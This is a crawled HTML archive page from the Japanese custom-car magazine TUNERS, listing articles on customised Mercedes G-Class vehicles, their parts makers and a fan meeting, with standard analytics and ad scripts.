

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuners.jp/category/car_type/page/4/
body_size: 11389
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="p:domain_verify" content="4c8031be510777bf72ea53662256fe28"/>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://tuners.jp/xmlrpc.php">
<link href="https://fonts.googleapis.com/css?family=Anton" rel="stylesheet">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="shortcut icon" type="image/x-icon" href="https://tuners.jp/wp-content/themes/tuners/images/favicon.png">
<link rel="apple-touch-icon" href="https://tuners.jp/wp-content/themes/tuners/images/touch_icon.png"/>
<title>車種カテゴリー - TUNERS - Page 4</title>

		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content="- Page 4" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://tuners.jp/category/car_type/" />
		<link rel="prev" href="https://tuners.jp/category/car_type/page/3/" />
		<link rel="next" href="https://tuners.jp/category/car_type/page/5/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7G9DV94');</script>
<!-- End Google Tag Manager -->
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/tuners.jp\/#website","url":"https:\/\/tuners.jp\/","name":"TUNERS","description":"\u8eca \u30ab\u30b9\u30bf\u30e0\u30ab\u30fc, \u6539\u9020\u8eca \u5c02\u9580WEB\u30de\u30ac\u30b8\u30f3","inLanguage":"ja","publisher":{"@id":"https:\/\/tuners.jp\/#organization"}},{"@type":"Organization","@id":"https:\/\/tuners.jp\/#organization","name":"TUNERS","url":"https:\/\/tuners.jp\/"},{"@type":"BreadcrumbList","@id":"https:\/\/tuners.jp\/category\/car_type\/page\/4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tuners.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/tuners.jp\/","name":"\u30db\u30fc\u30e0","description":"\u8eca\u306e\u30ab\u30b9\u30bf\u30e0\u3001\u6539\u9020\u8eca\u3001\u30c9\u30ec\u30b9\u30a2\u30c3\u30d7\u3092\u4e2d\u5fc3\u3068\u3057\u305f\u5c02\u9580WEB\u30de\u30ac\u30b8\u30f3\u3002\u6700\u65b0\u30a8\u30a2\u30ed\u3001\u30a2\u30eb\u30df\u30db\u30a4\u30fc\u30eb\u3001\u30da\u30a4\u30f3\u30c8\u3001\u5185\u88c5\u30a4\u30f3\u30c6\u30ea\u30a2\u306a\u3069\u306e\u30d1\u30fc\u30c4\u3084\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb\u3001\u30a4\u30d9\u30f3\u30c8\u306a\u3069\u76db\u308a\u6ca2\u5c71\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u3002\u8f38\u5165\u8eca\u30b9\u30fc\u30d1\u30fc\u30ab\u30fc\u304b\u3089\u56fd\u7523\u8eca\u30df\u30cb\u30d0\u30f3\u307e\u3067\u5e45\u5e83\u3044\u30b8\u30e3\u30f3\u30eb\u3092\u30d5\u30a3\u30fc\u30c1\u30e3\u30fc\u3002 - Page 4","url":"https:\/\/tuners.jp\/"},"nextItem":"https:\/\/tuners.jp\/category\/car_type\/#listItem"},{"@type":"ListItem","@id":"https:\/\/tuners.jp\/category\/car_type\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/tuners.jp\/category\/car_type\/","name":"\u8eca\u7a2e\u30ab\u30c6\u30b4\u30ea\u30fc","description":"- Page 4","url":"https:\/\/tuners.jp\/category\/car_type\/"},"previousItem":"https:\/\/tuners.jp\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/tuners.jp\/category\/car_type\/page\/4\/#collectionpage","url":"https:\/\/tuners.jp\/category\/car_type\/page\/4\/","name":"\u8eca\u7a2e\u30ab\u30c6\u30b4\u30ea\u30fc - TUNERS - Page 4","description":"- Page 4","inLanguage":"ja","isPartOf":{"@id":"https:\/\/tuners.jp\/#website"},"breadcrumb":{"@id":"https:\/\/tuners.jp\/category\/car_type\/page\/4\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//heatanalytics.meosystem.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TUNERS &raquo; フィード" href="https://tuners.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="TUNERS &raquo; コメントフィード" href="https://tuners.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TUNERS &raquo; 車種カテゴリー カテゴリーのフィード" href="https://tuners.jp/category/car_type/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://tuners.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://tuners.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tuners-style-css'  href='https://tuners.jp/wp-content/themes/tuners/style.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://tuners.jp/wp-content/themes/tuners/css/bootstrap.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu.min.css-css'  href='https://tuners.jp/wp-content/themes/tuners/css/slimmenu.min.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp_tuners_base_style-css'  href='https://tuners.jp/wp-content/plugins/wp-tuners/templates/css/base.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='cars_style-css'  href='https://tuners.jp/wp-content/plugins/wp-tuners/templates/css/tuners.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='swiper_style-css'  href='https://tuners.jp/wp-content/plugins/wp-tuners/templates/css/swiper.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='lity_style-css'  href='https://tuners.jp/wp-content/plugins/wp-tuners/templates/css/lity.min.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://tuners.jp/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js?ver=20130115'></script>
<link rel='https://api.w.org/' href='https://tuners.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuners.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tuners.jp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.20" />
<link rel="prev" href="https://tuners.jp/category/car_type/page/3/" />
<link rel="next" href="https://tuners.jp/category/car_type/page/5/" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tuners.jp/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://tuners.jp/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7G9DV94');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics 旧GA-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72358243-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Global site tag (gtag.js) - Google Analytics GA4-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q2YTBJ301Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q2YTBJ301Y');
</script>
<!----ヒートマップClarity---->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "a63me7kt9h");
</script>
<!----GPTライブラリ---->
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/23027870216/チューナーズ用', [MISSING_WIDTH, MISSING_HEIGHT], 'div-gpt-ad-1700812100416-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>
<body id="top" class="archive paged category category-car_type category-152 paged-4 category-paged-4 group-blog hfeed wpb-js-composer js-comp-ver-4.7.4 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7G9DV94"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 
<script type="text/javascript">
    window._pt_lt = new Date().getTime();
    window._pt_sp_2 = [];
    _pt_sp_2.push('setAccount,63877918');
    var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    (function() {
        var atag = document.createElement('script'); atag.type = 'text/javascript'; atag.async = true;
        atag.src = _protocol + 'js.ptengine.jp/pta.js';
        var stag = document.createElement('script'); stag.type = 'text/javascript'; stag.async = true;
        stag.src = _protocol + 'js.ptengine.jp/pts.js';
        var s = document.getElementsByTagName('script')[0]; 
        s.parentNode.insertBefore(atag, s); s.parentNode.insertBefore(stag, s);
    })();
</script>
<div id="preloader"></div>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7G9DV94"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--------------------------------ここからPC----------------------------------->
<div class="header_container">
<header class="header_pc">
    <div class="header_txt">
        <ul class="inner_wrapper">
            <li class="header_txt_left">TUNERS(チューナーズ)は車のカスタム,改造車,ドレスアップを中心とした専門WEBマガジンです。カーライフに関わる情報を随時更新しています。</li>
            <li class="header_txt_right social_menu">
                
                <span><a href="https://www.facebook.com/tuners.jp/" target="_blank" class="fb_icon"><i class="fa fa-facebook" aria-hidden="true"></i></a></span>
                <span><a href="https://twitter.com/tuners_jp?lang=ja" target="_blank" class="x_icon"></a></span>
                <span><a href="https://www.instagram.com/tunersjp" target="_blank" class="inst_icon"><i class="fa fa-instagram" aria-hidden="true"></i></a></span>
                <span><a href="https://www.threads.com/@tunersjp" target="_blank" class="threads_icon"></a></span>
                <!--<span><a href="https://twitter.com/tuners_jp?lang=ja" target="_blank" class="tw_icon"><i class="fa fa-twitter" aria-hidden="true"></i></a></span>-->
                <!--<span><a href=""><i class="fa fa-youtube" aria-hidden="true"></i></a></span>-->
                <span><a href="/search/" class="srch_icon"><i class="fa fa-search" aria-hidden="true"></i></a></span>        
            </li>
        </ul>
    </div>
    <nav>           
      <div class="global_nav">
            <ul class="menu inner_wrapper">
                <li class="menu__multi">
                    <a href="/category/car_type/"><span>車種カテゴリー</span></a>
                    <ul class="menu__second-level">
                        <!-- 第一階層 -->
                        <li><a href="/category/car_type/kcar/"><span>軽自動車</span></a></li>
                        <li><a href="/category/car_type/sedan/"><span>セダン</span></a></li>
                        <li><a href="/category/car_type/minivan/"><span>ミニバン</span></a></li>
                        <li><a href="/category/car_type/suv/"><span>SUV</span></a></li>
                        <li><a href="/category/car_type/pickup/"><span>ピックアップ</span></a></li>
                        <li><a href="/category/car_type/sports/"><span>スポーツ</span></a></li>
                        <li><a href="/category/car_type/import/"><span>インポート</span></a></li>
                        <li><a href="/category/car_type/classic/"><span>クラシック</span></a></li>
                        <li><a href="/category/car_type/hiace/"><span>ハイエース</span></a></li>
                        <li><a href="/category/car_type/gclass/"><span>Gクラス</span></a></li>
                        <li><a href="/category/car_type/camping/"><span>キャンピング</span></a></li>
                    </ul>
                </li>
                <li class="menu__multi">
                    <a href="/category/exterior_parts/"><span>エクステリアパーツ</span></a>
                    <ul class="menu__second-level">
                        <!-- 第一階層 -->
                        <li><a href="/category/exterior_parts/aero/"><span>エアロ</span></a></li>
                        <li><a href="/category/exterior_parts/light-lenz/"><span>ライト・レンズ</span></a></li>
                        <li><a href="/category/exterior_parts/wrapping/"><span>ラッピング</span></a></li>
                        <li><a href="/category/exterior_parts/paint/"><span>ペイント</span></a></li>
                    </ul>
                </li>
                <li class="menu__multi">
                    <a href="/category/accessory/"><span>アクセサリー</span></a>
                    <ul class="menu__second-level">
                        <!-- 第一階層 -->
                        <li><a href="/category/accessory/interior_parts/"><span>インテリアパーツ</span></a></li>
                        <li><a href="/category/accessory/navi-audio/"><span>ナビ・オーディオ</span></a></li>
                        <li><a href="/category/accessory/chemical/"><span>ケミカル</span></a></li>
                    </ul>
                </li>
                <li class="menu__multi">
                    <a href="/category/wheel-tire/"><span>ホイール＆タイヤ</span></a>
                    <ul class="menu__second-level">
                        <!-- 第一階層 -->
                        <li><a href="/category/wheel-tire/wheel/"><span>ホイール</span></a></li>
                        <li><a href="/category/wheel-tire/tire/"><span>タイヤ</span></a></li>
                    </ul>
                </li>
                <li class="menu__multi">
                    <a href="/category/undercarriage/"><span>足回り</span></a>
                    <ul class="menu__second-level">
                        <!-- 第一階層 -->
                        <li><a href="/category/undercarriage/suspension/"><span>サスペンション</span></a></li>
                        <li><a href="/category/undercarriage/brake/"><span>ブレーキ</span></a></li>
                    </ul>
                </li>
                <li class="menu__multi">
                    <a href="/category/tuning/"><span>チューニング</span></a>
                    <ul class="menu__second-level">
                        <!-- 第一階層 -->
                        <li><a href="/category/tuning/tuning_engine/"><span>エンジン系</span></a></li>
                        <li><a href="/category/tuning/tuning_exhaust/"><span>吸排気系</span></a></li>
                        <li><a href="/category/tuning/tuning_electro/"><span>電装系</span></a></li>
                        <li><a href="/category/tuning/tuning_body/"><span>ボディ系</span></a></li>
                    </ul>
                </li>
                <li class="menu__multi">
                    <a href="/category/event/"><span>イベント</span></a>
                    <ul class="menu__second-level">
                        <!-- 第一階層 -->
                        <li><a href="/event_monthly/"><span>イベント情報</span></a></li>
                        <li><a href="/category/event/event_report/"><span>イベントレポート</span></a></li>
                        <li><a href="/category/event/user/"><span>ユーザー</span></a></li>
                    </ul>
                </li>                
                <li><a href="/cars/"><span>中古車一覧</span></a></li>
                <li class="menu__multi">
                    <a href="/category/others/"><span>その他</span></a>
                    <ul class="menu__second-level">
                        <!-- 第一階層 -->
                        <li><a href="/category/shop/"><span>ショップ</span></a></li>
                        <li><a href="/category/magazine/">雑誌</a></li>
                        <li><a href="/category/column/">コラム</a></li>
                        <li><a href="/category/others/"><span>その他のカテゴリー</span></a></li>
                        <li><a href="/post-list/"><span>全記事</span></a></li>
                    </ul>
                </li>
            </ul>
        </div>
    </nav>
    <div class="header_banner">
    <div class="inner_wrapper">
        <div class="logo"><a href="/"><img src="https://tuners.jp/wp-content/themes/tuners/images/logo.png" alt="logo" class="logo_white img-responsive"/></a></div>
        <div class="header_banner_pc">
            <ul>
                <li><a href="https://www.work-wheels.co.jp/" target="_blank" onclick="ga('send','event','banner','click','work', 1);"><img src="https://tuners.jp/wp-content/themes/tuners/images/banner/work_pc.jpg" alt="logo" class="img-responsive"/></a></li>
                <li><a href="http://www.artisanspirits.co.jp/" target="_blank" onclick="ga('send','event','banner','click','artisan', 1);"><img src="https://tuners.jp/wp-content/themes/tuners/images/banner/artisan_pc.jpg" alt="logo" class="img-responsive"/></a></li>
                <!--<li><a href="http://ofk-ex.jp/" target="_blank" onclick="ga('send','event','banner','click','ofk', 1);"><img src="https://tuners.jp/wp-content/themes/tuners/images/banner/ofk.jpg" alt="logo" class="img-responsive"/></a></li>
                <li><a href="http://www.office-kk.jp/top.html" target="_blank" onclick="ga('send','event','banner','click','office-k', 1);"><img src="https://tuners.jp/wp-content/themes/tuners/images/banner/office_k.jpg" alt="logo" class="img-responsive"/></a></li>-->
            </ul>
        </div>
    </div>
    </div>
</header>
</div>
 <!--------------------------------PCここまで----------------------------------->
  


		<main class="article_list">
        <ul class="list_category_box inner_wrapper">
            <li class="list_breadcomb">

<a href="https://tuners.jp">ホーム</a> > <a href="#">カテゴリー</a> > 車種カテゴリー                
                

                </li>

            <li class="list_category_title">カテゴリー：<span>車種カテゴリー</span></li>
        </ul>
        
        <section class="inner_wrapper">
            <div class="row">
		            <div class="col-sm-3 article_list_box">
                <a href="https://tuners.jp/gclass-p-book-08-p92-95/" ><img width="400" height="267" src="https://tuners.jp/wp-content/uploads/2024/07/MG_6063-400x267.jpg" class="attachment-size400 size-size400 wp-post-image" alt="" srcset="https://tuners.jp/wp-content/uploads/2024/07/MG_6063-400x267.jpg 400w, https://tuners.jp/wp-content/uploads/2024/07/MG_6063-326x217.jpg 326w, https://tuners.jp/wp-content/uploads/2024/07/MG_6063.jpg 660w" sizes="(max-width: 400px) 100vw, 400px" /></a>
                <ul>
                    <li class="archive_list_title"><a href="https://tuners.jp/gclass-p-book-08-p92-95/" >豊富なパーツラインナップを駆使しながら唯一無二の個性を生み出す【ユーロ】</a></li>
                    <li class="archive_list_date">
                        2024年08月7日                     </li>
                    <li class="list_tag">
                        <ul>
                        <li><a href="https://tuners.jp/tag/amg/" rel="tag">AMG</a></li><li><a href="https://tuners.jp/tag/euro/" rel="tag">EURO</a></li><li><a href="https://tuners.jp/tag/g63/" rel="tag">G63</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/" rel="tag">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%82%ab%e3%82%b9%e3%82%bf%e3%83%a0/" rel="tag">Gクラスカスタム</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-8/" rel="tag">Gクラスパーフェクトブック VOL.8</a></li></ul>
                    </li>
                </ul>
            </div>
               

                    <div class="col-sm-3 article_list_box">
                <a href="https://tuners.jp/gclass-p-book-08-p96-97/" ><img width="400" height="267" src="https://tuners.jp/wp-content/uploads/2024/07/INU_7012-400x267.jpg" class="attachment-size400 size-size400 wp-post-image" alt="" srcset="https://tuners.jp/wp-content/uploads/2024/07/INU_7012-400x267.jpg 400w, https://tuners.jp/wp-content/uploads/2024/07/INU_7012-326x217.jpg 326w, https://tuners.jp/wp-content/uploads/2024/07/INU_7012.jpg 660w" sizes="(max-width: 400px) 100vw, 400px" /></a>
                <ul>
                    <li class="archive_list_title"><a href="https://tuners.jp/gclass-p-book-08-p96-97/" >夢のスタイルを快適なGクラスで叶えてくれるMMNDのパーツ群【ミストラル】</a></li>
                    <li class="archive_list_date">
                        2024年07月31日                     </li>
                    <li class="list_tag">
                        <ul>
                        <li><a href="https://tuners.jp/tag/g350d/" rel="tag">G350d</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/" rel="tag">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%82%ab%e3%82%b9%e3%82%bf%e3%83%a0/" rel="tag">Gクラスカスタム</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%84/" rel="tag">Gクラスパーツ</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-8/" rel="tag">Gクラスパーフェクトブック VOL.8</a></li><li><a href="https://tuners.jp/tag/maison-mistral-narrow-design/" rel="tag">Maison Mistral Narrow Design</a></li></ul>
                    </li>
                </ul>
            </div>
               

                    <div class="col-sm-3 article_list_box">
                <a href="https://tuners.jp/gfm2024-1117/" ><img width="400" height="267" src="https://tuners.jp/wp-content/uploads/2024/07/gfm2024_660-400x267.jpg" class="attachment-size400 size-size400 wp-post-image" alt="" /></a>
                <ul>
                    <li class="archive_list_title"><a href="https://tuners.jp/gfm2024-1117/" >2024年11月17日（日）Gクラスファンミーティング2024 開催！</a></li>
                    <li class="archive_list_date">
                        2024年07月24日                     </li>
                    <li class="list_tag">
                        <ul>
                        <li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/" rel="tag">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%82%ab%e3%82%b9%e3%82%bf%e3%83%a0/" rel="tag">Gクラスカスタム</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%95%e3%82%a1%e3%83%b3%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" rel="tag">Gクラスファンミーティング</a></li></ul>
                    </li>
                </ul>
            </div>
               

                    <div class="col-sm-3 article_list_box">
                <a href="https://tuners.jp/gclass-p-book-08-p132-133/" ><img width="400" height="267" src="https://tuners.jp/wp-content/uploads/2024/05/3M7A7335-400x267.jpg" class="attachment-size400 size-size400 wp-post-image" alt="" srcset="https://tuners.jp/wp-content/uploads/2024/05/3M7A7335-400x267.jpg 400w, https://tuners.jp/wp-content/uploads/2024/05/3M7A7335-326x217.jpg 326w, https://tuners.jp/wp-content/uploads/2024/05/3M7A7335.jpg 660w" sizes="(max-width: 400px) 100vw, 400px" /></a>
                <ul>
                    <li class="archive_list_title"><a href="https://tuners.jp/gclass-p-book-08-p132-133/" >不快な揺れや走行時の振動を抑制する機能パーツ【モーションコントロールビーム】</a></li>
                    <li class="archive_list_date">
                        2024年07月24日                     </li>
                    <li class="list_tag">
                        <ul>
                        <li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/" rel="tag">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%82%ab%e3%82%b9%e3%82%bf%e3%83%a0/" rel="tag">Gクラスカスタム</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-8/" rel="tag">Gクラスパーフェクトブック VOL.8</a></li><li><a href="https://tuners.jp/tag/w463/" rel="tag">W463</a></li><li><a href="https://tuners.jp/tag/w463a/" rel="tag">W463A</a></li><li><a href="https://tuners.jp/tag/%e3%83%a2%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3%e3%82%b3%e3%83%b3%e3%83%88%e3%83%ad%e3%83%bc%e3%83%ab%e3%83%93%e3%83%bc%e3%83%a0/" rel="tag">モーションコントロールビーム</a></li></ul>
                    </li>
                </ul>
            </div>
               

                    <div class="col-sm-3 article_list_box">
                <a href="https://tuners.jp/gclass-p-book-08-p88-91/" ><img width="400" height="267" src="https://tuners.jp/wp-content/uploads/2024/05/MG_0273-400x267.jpg" class="attachment-size400 size-size400 wp-post-image" alt="" srcset="https://tuners.jp/wp-content/uploads/2024/05/MG_0273-400x267.jpg 400w, https://tuners.jp/wp-content/uploads/2024/05/MG_0273-326x217.jpg 326w, https://tuners.jp/wp-content/uploads/2024/05/MG_0273.jpg 660w" sizes="(max-width: 400px) 100vw, 400px" /></a>
                <ul>
                    <li class="archive_list_title"><a href="https://tuners.jp/gclass-p-book-08-p88-91/" >【AMG G63&#038;G400d】細部にまでこだわり抜いて作られる、グリッド・カスタムバージョン</a></li>
                    <li class="archive_list_date">
                        2024年07月17日                     </li>
                    <li class="list_tag">
                        <ul>
                        <li><a href="https://tuners.jp/tag/amg/" rel="tag">AMG</a></li><li><a href="https://tuners.jp/tag/g400d/" rel="tag">G400d</a></li><li><a href="https://tuners.jp/tag/g63/" rel="tag">G63</a></li><li><a href="https://tuners.jp/tag/glide/" rel="tag">GLIDE</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/" rel="tag">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%82%ab%e3%82%b9%e3%82%bf%e3%83%a0/" rel="tag">Gクラスカスタム</a></li></ul>
                    </li>
                </ul>
            </div>
               

                    <div class="col-sm-3 article_list_box">
                <a href="https://tuners.jp/gclass-p-book-08-p84-87/" ><img width="400" height="267" src="https://tuners.jp/wp-content/uploads/2024/05/5a702432ba983a1a1d677bbc6909cae9-400x267.jpg" class="attachment-size400 size-size400 wp-post-image" alt="" srcset="https://tuners.jp/wp-content/uploads/2024/05/5a702432ba983a1a1d677bbc6909cae9-400x267.jpg 400w, https://tuners.jp/wp-content/uploads/2024/05/5a702432ba983a1a1d677bbc6909cae9-326x217.jpg 326w, https://tuners.jp/wp-content/uploads/2024/05/5a702432ba983a1a1d677bbc6909cae9.jpg 660w" sizes="(max-width: 400px) 100vw, 400px" /></a>
                <ul>
                    <li class="archive_list_title"><a href="https://tuners.jp/gclass-p-book-08-p84-87/" >作り手の情熱が伝わる感動アイテムが最上級のGクラスカスタムを可能にする【ROWEN】</a></li>
                    <li class="archive_list_date">
                        2024年07月10日                     </li>
                    <li class="list_tag">
                        <ul>
                        <li><a href="https://tuners.jp/tag/amg/" rel="tag">AMG</a></li><li><a href="https://tuners.jp/tag/g63/" rel="tag">G63</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/" rel="tag">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%82%ab%e3%82%b9%e3%82%bf%e3%83%a0/" rel="tag">Gクラスカスタム</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-8/" rel="tag">Gクラスパーフェクトブック VOL.8</a></li><li><a href="https://tuners.jp/tag/rowen/" rel="tag">ROWEN</a></li></ul>
                    </li>
                </ul>
            </div>
               

                    <div class="col-sm-3 article_list_box">
                <a href="https://tuners.jp/gclass-p-book-08-p126-127/" ><img width="400" height="267" src="https://tuners.jp/wp-content/uploads/2024/04/7M2A4993-400x267.jpg" class="attachment-size400 size-size400 wp-post-image" alt="" srcset="https://tuners.jp/wp-content/uploads/2024/04/7M2A4993-400x267.jpg 400w, https://tuners.jp/wp-content/uploads/2024/04/7M2A4993-326x217.jpg 326w, https://tuners.jp/wp-content/uploads/2024/04/7M2A4993.jpg 660w" sizes="(max-width: 400px) 100vw, 400px" /></a>
                <ul>
                    <li class="archive_list_title"><a href="https://tuners.jp/gclass-p-book-08-p126-127/" >世界品質の高さと機能性を誇るエキゾーストシステムがアクラポヴィッチ</a></li>
                    <li class="archive_list_date">
                        2024年06月26日                     </li>
                    <li class="list_tag">
                        <ul>
                        <li><a href="https://tuners.jp/tag/akrapovic/" rel="tag">AKRAPOVIC</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9/" rel="tag">Gクラス</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%82%ab%e3%82%b9%e3%82%bf%e3%83%a0/" rel="tag">Gクラスカスタム</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%84/" rel="tag">Gクラスパーツ</a></li><li><a href="https://tuners.jp/tag/g%e3%82%af%e3%83%a9%e3%82%b9%e3%83%91%e3%83%bc%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%83%96%e3%83%83%e3%82%af-vol-8/" rel="tag">Gクラスパーフェクトブック VOL.8</a></li><li><a href="https://tuners.jp/tag/hashimoto-corporation/" rel="tag">HASHIMOTO corporation</a></li></ul>
                    </li>
                </ul>
            </div>
               

                    <div class="col-sm-3 article_list_box">
